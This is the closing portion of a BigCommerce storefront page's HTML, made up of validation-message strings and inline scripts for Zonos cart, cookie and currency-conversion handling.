code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
